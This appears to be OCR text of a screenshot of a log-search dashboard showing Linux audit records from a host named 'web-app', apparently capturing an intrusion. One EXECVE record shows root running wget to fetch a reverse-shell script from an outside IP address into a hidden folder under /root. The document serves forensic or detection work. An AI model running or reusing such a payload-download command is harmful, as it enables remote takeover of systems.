 Discover
New
Open
Share
Inspect
u
systemd-3c5ea5a9-5915-4…
Search field
Filter by type 0
Selected fields
_source
Available fields
t _id
t _index
# _score
t _type
@timestamp
t audit_field_a0
t audit_field_a1
t audit_field_a2
t audit_field_a3
t audit_field_arch
t audit_field_argc
t audit_field_cap_fe
t audit_field_cap_fi
t audit_field_cap_fp
t audit_field_cap_frootid
t audit_field_cap_fver
t audit_field_dev
audit_field_exit
audit_field_suid: 0 fsuid: 0 egid: 0 audit_field_sgid: 0 fsgid: 0 selinux_context: unconfined audit_field_syscall: 41
audit_field_exit: 4 audit_field_a2: 0 audit_field_items: 0 audit_field_key: "network_socket_created" audit_field_a0: 2
00:37:34.938 2025-03-28
@timestamp: 00:37:34.938 2025-03-28 transport: audit syslog_facility: 4 syslog_identifier: audit boot_id: a28ae2545f9f4ec59d30b
0fea2035bdf machine_id: 928a8ca29dfc483eb5770cd2a9867e51 hostname: web-app runtime_scope: system audit_type: 1300
audit_type_name: SYSCALL audit_field_arch: c000003e audit_field_syscall: 59 audit_field_success: yes audit_field_exit: 0
audit_field_items: 3 audit_loginuid: 1000 uid: 0 gid: 0 euid: 0 audit_field_suid: 0 fsuid: 0 egid: 0 audit_field_sgid: 0
fsgid: 0 selinux_context: unconfined audit_field_a3: 8 audit_field_key: "susp_activity" comm: wget exe: /usr/bin/wget
00:37:34.938 2025-03-28
@timestamp: 00:37:34.938 2025-03-28 transport: audit audit_type: 1309 syslog_facility: 4 syslog_identifier: audit
audit_type_name: EXECVE boot_id: a28ae2545f9f4ec59d30b0fea2035bdf machine_id: 928a8ca29dfc483eb5770cd2a9867e51 hostname: web-app
runtime_scope: system audit_field_argc: 4 audit_field_a0: "wget" source_realtime_timestamp: +55239201-03-30T03:06:40.000Z
audit_id: 101248 message: EXECVE argc=4 a0="wget" a1="http://163.172.67.201:49999/s1mpl3-r3vsh3l.sh" a2="-O" a3="/root/.0x00/pwn3
d-by-nullv4stati0n.sh" audit_field_a1: "http://163.172.67.201:49999/s1mpl3-r3vsh3l.sh" audit_field_a2: "-O" audit_field_a3: "/roo
00:37:34.938 2025-03-28
@timestamp: 00:37:34.938 2025-03-28 transport: audit syslog_facility: 4 syslog_identifier: audit boot_id: a28ae2545f9f4ec59d30b
0fea2035bdf machine_id: 928a8ca29dfc483eb5770cd2a9867e51 hostname: web-app runtime_scope: system audit_type: 1302
audit_type_name: PATH audit_field_item: 0 audit_field_dev: fe:01 audit_field_mode: 0100755 audit_field_ouid: 0
audit_field_ogid: 0 audit_field_rdev: 00:00 audit_field_nametype: NORMAL audit_field_cap_fp: 0 audit_field_cap_fi: 0
audit_field_cap_fe: 0 audit_field_cap_fver: 0 audit_field_cap_frootid: 0 message: PATH item=0 name="/usr/bin/wget" inode=282322
00:37:34.938 2025-03-28
@timestamp: 00:37:34.938 2025-03-28 transport: audit syslog_facility: 4 syslog_identifier: audit boot_id: a28ae2545f9f4ec59d30b
0fea2035bdf machine_id: 928a8ca29dfc483eb5770cd2a9867e51 hostname: web-app runtime_scope: system audit_type: 1302
audit_type_name: PATH audit_field_dev: fe:01 audit_field_mode: 0100755 audit_field_ouid: 0 audit_field_ogid: 0
audit_field_rdev: 00:00 audit_field_nametype: NORMAL audit_field_cap_fp: 0 audit_field_cap_fi: 0 audit_field_cap_fe: 0
audit_field_cap_fver: 0 audit_field_cap_frootid: 0 audit_field_item: 1 audit_field_name: /usr/bin/wget audit_field_inode: 28232
00:32:16.731 2025-03-28
@timestamp: 00:32:16.731 2025-03-28 transport: audit syslog_facility: 4 syslog_identifier: audit boot_id: a28ae2545f9f4ec59d30b
0fea2035bdf machine_id: 928a8ca29dfc483eb5770cd2a9867e51 hostname: web-app runtime_scope: system audit_type: 1300
audit_type_name: SYSCALL audit_field_arch: c000003e audit_field_success: yes audit_field_exit: 0 selinux_context: unconfined
audit_loginuid: 4294967295 uid: 33 gid: 33 euid: 33 audit_field_suid: 33 fsuid: 33 egid: 33 audit_field_sgid: 33 fsgid: 33
tty: (none) audit_session: 4294967295 audit_field_items: 0 audit_field_syscall: 42 audit_field_a2: 10 audit_field_key: "networ
00:32:16.730 2025-03-28
@timestamp: 00:32:16.730 2025-03-28 transport: audit syslog_facility: 4 syslog_identifier: audit boot_id: a28ae2545f9f4ec59d30b
0fea2035bdf machine_id: 928a8ca29dfc483eb5770cd2a9867e51 hostname: web-app runtime_scope: system audit_type: 1300